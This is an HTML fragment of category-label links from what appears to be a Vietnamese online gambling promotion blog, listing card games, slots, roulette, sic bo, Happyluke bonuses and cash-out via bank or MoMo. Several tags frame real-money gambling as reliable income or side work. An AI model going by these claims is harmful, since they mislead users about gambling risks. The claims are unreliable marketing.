<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
game bài kiếm tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt.'>
game bài kiếm tiền thật.
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20london'>
game bài london
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Game bài online ăn tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20mobile%20%3E%3E%3E%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20l%E1%BB%9Bn...'>
Game bài online mobile &gt;&gt;&gt; rút tiền mặt lớn...
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20Poker%20Texas%20Hold%E2%80%99Em'>
Game bài Poker Texas Hold&#8217;Em
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
game bài rút tiền mặt
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
game bài rút tiền mặt thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20v%E1%BB%81%20momo'>
game bài rút tiền mặt thật về momo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài rút tiền qua ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game bài rút tiền về momo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20casino'>
game casino
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20c%C6%B0%E1%BB%A3c%20quay%20th%C6%B0%E1%BB%9Fng%20Mega%20Wheel%20live'>
Game cược quay thưởng Mega Wheel live
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20c%C6%B0%E1%BB%A3c%20quay%20th%C6%B0%E1%BB%9Fng%20Treasure%20Island'>
Game cược quay thưởng Treasure Island
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20danh%20bai%20doi%20the%20cao%20dien%20thoai'>
game danh bai doi the cao dien thoai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o'>
game đánh bài đổi thẻ cào
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thẻ cào điện thoại
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game đánh bài đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Andar%20Bahar'>
Game đánh bài đổi thưởng Andar Bahar
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Baccarat'>
Game đánh bài đổi thưởng Baccarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Blackjack%20-%20X%C3%AC%20d%C3%A1ch'>
Game đánh bài đổi thưởng Blackjack - Xì dách
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ch%C6%A1i%203%20c%C3%A2y'>
Game đánh bài đổi thưởng chơi 3 cây
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Ng%C6%B0u%20Ng%C6%B0u%20%C4%90%E1%BA%A9u%20Ng%C6%B0u'>
Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Pok%20Deng'>
Game đánh bài đổi thưởng Pok Deng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Poker'>
Game đánh bài đổi thưởng Poker
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20R%E1%BB%93ng%20H%E1%BB%95%20-%20Dragon%20Tiger'>
Game đánh bài đổi thưởng Rồng Hổ - Dragon Tiger
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ATM%20ng%C3%A2n%20h%C3%A0ng'>
game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20tr%C3%AAn%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thưởng trên điện thoại
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t.'>
Game đánh bài online đổi thưởng tiền thật nhiều người chơi nhất.
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
game đánh bài rút tiền mặt
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game đánh bài rút tiền mặt thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20v%E1%BB%81%20momo%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game đánh bài rút tiền mặt về momo atm uy tín nhất năm
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20th%C6%B0%C6%A1ng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game đổi thương qua ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Roulette%20Live'>
Game đổi thưởng Roulette Live
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20n%E1%BA%A1p%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Game đổi thưởng rút nạp tiền qua ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20T%C3%A0i%20X%E1%BB%89u%20-%20Sicbo'>
Game đổi thưởng Tài Xỉu - Sicbo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20atm'>
game đổi tiền atm
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20ng%C3%A2n%20h%C3%A0ng'>
game đổi tiền ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20t%E1%BB%AB%20bitcoin%20%C4%91i%E1%BB%87n%20t%E1%BB%AD%20k%E1%BB%B9%20thu%E1%BA%ADt%20s%E1%BB%91.'>
Game đổi tiền từ bitcoin điện tử kỹ thuật số.
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20n%E1%BB%95%20h%C5%A9%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20m%E1%BA%B7t%20uy%20t%C3%ADn'>
game nổ hũ đổi tiền mặt uy tín
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game rút tiền về momo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20b%C3%A0i%20online%20ki%E1%BA%BFm%20nhi%E1%BB%81u%20ti%E1%BB%81n%20th%E1%BA%ADt%20nh%E1%BA%A5t%20cu%E1%BB%91i%20n%C4%83m%20nay'>
game slot bài online kiếm nhiều tiền thật nhất cuối năm nay
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20online'>
game slot online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slots'>
game slots
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20table%20khuyen%20mai'>
Game table khuyen mai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20t%C3%A0i%20x%E1%BB%89u%20online'>
game tài xỉu online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20tr%C3%B2%20ch%C6%A1i%20Football%20Studio%20Dice'>
Game trò chơi Football Studio Dice
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/gates%20of%20olympus'>
gates of olympus
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20MICROGAMING%20BONANZA'>
GIẢI ĐẤU MICROGAMING BONANZA
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20TH%C3%81NG%20M%C6%AF%E1%BB%9CI'>
GIẢI ĐẤU THÁNG MƯỜI
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20YGGDRASIL-%20H%C3%80NH%20TR%C3%8CNH%20MAY%20M%E1%BA%AEN'>
GIẢI ĐẤU YGGDRASIL- HÀNH TRÌNH MAY MẮN
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN'>
gửi tiền chơi casino online tại VN
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/HO%C3%80N%20TI%E1%BB%80N%20C%C6%AF%E1%BB%A2C%20THUA%20%C4%90%E1%BA%BEN%205'>
HOÀN TIỀN CƯỢC THUA ĐẾN 5
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Hold%E2%80%99em'>
Hold&#8217;em
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/holdem%20manila'>
holdem manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/h%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20c%C3%A1ch%20n%E1%BA%A1p%20ti%E1%BB%81n%20b%E1%BA%B1ng%20th%E1%BA%BB%20c%C3%A0o%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i%20ch%C6%A1i%20game%20happyluke%20online'>
hướng dẫn cách nạp tiền bằng thẻ cào điện thoại chơi game happyluke online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/h%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20r%C3%BAt%20ti%E1%BB%81n%20c%C3%B3%20%C4%91%C6%B0%E1%BB%A3c%20t%E1%BA%A1i%20happyluke'>
hướng dẫn rút tiền có được tại happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Jackpots%20slot%20online'>
Jackpots slot online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Keno%20online'>
Keno online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/keno%20reno'>
keno reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/K%E1%BA%BFt%20Qu%E1%BA%A3%20R%C3%BAt%20Th%C4%83m%20May%20M%E1%BA%AFn%20Gi%C3%A0nh%20Chuy%E1%BA%BFn%20Du%20L%E1%BB%8Bch%20Boracay'>
Kết Quả Rút Thăm May Mắn Giành Chuyến Du Lịch Boracay
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i'>
Khuyến mại
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i%20Happyluke'>
Khuyến mại Happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/khuy%E1%BA%BFn%20m%C3%A3i%20l%E1%BB%9Bn%20gi%E1%BA%A3i%20th%C6%B0%E1%BB%9Fng%20%C4%91%E1%BA%B7c%20bi%E1%BB%87t%20th%C3%A1ng%2001'>
khuyến mãi lớn giải thưởng đặc biệt tháng 01
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/KHUY%E1%BA%BEN%20M%E1%BA%A0I%20SI%C3%8AU%20KH%E1%BB%A6NG%20GAME%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20TI%E1%BB%80N%20TH%E1%BA%ACT'>
KHUYẾN MẠI SIÊU KHỦNG GAME ĐÁNH BÀI ONLINE ĐỔI THƯỞNG TIỀN THẬT
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ki%E1%BA%BFm%20ti%E1%BB%81n%20online'>
Kiếm tiền online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ki%E1%BA%BFm%20vi%E1%BB%87c%20l%C3%A0m%20th%C3%AAm%20bu%E1%BB%95i%20t%E1%BB%91i'>
kiếm việc làm thêm buổi tối
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Li%C3%AAn%20h%E1%BB%87%20h%E1%BB%97%20tr%E1%BB%A3%20%C4%91%C3%A1nh%20b%C3%A0i%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Liên hệ hỗ trợ đánh bài online ăn tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/live%20games'>
live games
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/L%E1%BB%8CT%20TOP%20%C4%90%E1%BA%A6U%20GAME%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TI%E1%BB%80N%20TH%E1%BA%ACT%20NHI%E1%BB%80U%20NH%E1%BA%A4T%20TRONG%20N%C4%82M'>
LỌT TOP ĐẦU GAME BÀI ONLINE ĐỔI TIỀN THẬT NHIỀU NHẤT TRONG NĂM
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/lucky%207'>
lucky 7
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/nh%E1%BA%ADn%20ti%E1%BB%81n%20ho%C3%A0n%20tr%E1%BA%A3%20h%C3%A0ng%20tu%E1%BA%A7n%20v%E1%BB%9Bi%20casino%20Happyluke'>
nhận tiền hoàn trả hàng tuần với casino Happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/no%20hu%20vip'>
no hu vip
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9'>
nổ hũ
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9%2099'>
nổ hũ 99
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/N%E1%BB%95%20h%C5%A9%20r%C3%BAt%20ti%E1%BB%81n'>
Nổ hũ rút tiền
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9%20vip%20club%20online'>
nổ hũ vip club online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20hold%27em'>
poker hold&#39;em
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20holdem%20paris'>
poker holdem paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20manila'>
poker manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20paris'>
poker paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20h%C5%A9%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
quay hũ đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Quay%20slot%20%C4%91%E1%BB%95i%20xu%20l%E1%BA%A5y%20ti%E1%BB%81n%20m%E1%BA%B7t.'>
Quay slot đổi xu lấy tiền mặt.
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online'>
quay slot online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
quay slot online ăn tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20s%E1%BB%91%20keno%20reno'>
quay số keno reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%C3%A8ng%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
quay xèng đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%C3%A8ng%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng.'>
quay xèng đổi thưởng.
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%E1%BB%95%20s%E1%BB%91'>
quay xổ số
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Regetry%20Happyluke'>
Regetry Happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/rock%20paper%20scissors'>
rock paper scissors
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Roulette%20beijing'>
Roulette beijing
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20macau'>
roulette macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20manila'>
roulette manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Roulette%20online'>
Roulette online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20paris'>
roulette paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20reno'>
roulette reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20shanghai'>
roulette shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20singapore'>
roulette singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20tokyo'>
roulette tokyo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20vegas'>
roulette vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20macau'>
rồng hổ macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20shanghai'>
rồng hổ shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20singapore'>
rồng hổ singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20vegas'>
rồng hổ vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20th%C4%83m%20tr%C3%BAng%20th%C6%B0%E1%BB%9Fng%20nh%E1%BA%ADn%20IPHONE%207'>
Rút thăm trúng thưởng nhận IPHONE 7
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ch%C6%A1i%20game%20b%C3%A0i%20tr%C3%AAn%20m%E1%BA%A1ng'>
Rút tiền mặt chơi game bài trên mạng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20khi%20ch%C6%A1i%20game%20b%C3%A0i%20online'>
Rút tiền mặt thật khi chơi game bài online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%C3%BAt%20ti%E1%BB%81n%20th%E1%BA%AFng%20t%E1%BA%A1i%20happyluke'>
rút tiền thắng tại happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Sicbo'>
Sicbo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20macau'>
sicbo macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20rules%20macau'>
sicbo rules macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20rules%20vegas'>
sicbo rules vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20shanghai'>
sicbo shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20singapore'>
sicbo singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20vegas'>
sicbo vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/si%C3%AAu%20n%E1%BB%95%20h%C5%A9'>
siêu nổ hũ
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20big%20bass%20bonanza'>
slot big bass bonanza
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20dragon%20hero'>
slot dragon hero
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20jane%20hunter'>
slot jane hunter
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20mochimon'>
slot mochimon
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20online'>
slot online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Slot%20online%20khuyen%20mai'>
Slot online khuyen mai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20peak%20power'>
slot peak power
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20sugar%20rush'>
slot sugar rush
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slots%20online'>
slots online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Speedy%207'>
Speedy 7
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/starlight%20princess'>
starlight princess
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/super%208%20baccarat'>
super 8 baccarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/TH%E1%BA%AENG%20LIVE%20CASINO%20M%E1%BB%96I%20NG%C3%80Y%20-%20TH%C6%AF%E1%BB%9ENG%20TI%E1%BB%80N%20M%E1%BA%B6T%20H%C3%80NG%20TU%E1%BA%A6N%21'>
THẮNG LIVE CASINO MỖI NGÀY - THƯỞNG TIỀN MẶT HÀNG TUẦN!
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/TH%C6%AF%E1%BB%9ENG%20200%25%20G%E1%BB%ACI%20TI%E1%BB%80N%20L%E1%BA%A6N%20%C4%90%E1%BA%A6U%20L%C3%8AN%20%C4%90%E1%BA%BEN%20200%20USD'>
THƯỞNG 200% GỬI TIỀN LẦN ĐẦU LÊN ĐẾN 200 USD
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/tiger%20dragon%20singapore'>
tiger dragon singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2010%20game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20r%C3%BAt%20v%E1%BB%81%20t%C3%A0i%20kho%E1%BA%A3n%20ng%C3%A2n%20h%C3%A0ng%20paypal%20momo%20zalopay%20uy%20t%C3%ADn%20nhanh%20nh%E1%BA%A5t'>
Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2016%20game%20n%E1%BB%95%20h%C5%A9%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20m%E1%BA%B7t%20uy%20t%C3%ADn%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%205%20game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ATM%20ng%C3%A2n%20h%C3%A0ng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20uy'>
Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/top%20game'>
top game
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Tr%C3%B2%20ch%C6%A1i%20truy%E1%BB%81n%20h%C3%ACnh%20th%E1%BB%9Di%20gian%20s%C3%B4i%20%C4%91%E1%BB%99ng%20Crazy%20Time'>
Trò chơi truyền hình thời gian sôi động Crazy Time
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/vietlot'>
vietlot
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/vi%E1%BB%87c%20l%C3%A0m%20th%C3%AAm%20ngo%C3%A0i%20gi%E1%BB%9D%20h%C3%A0nh%20ch%C3%ADnh'>
việc làm thêm ngoài giờ hành chính
</a>
</li>
<li>
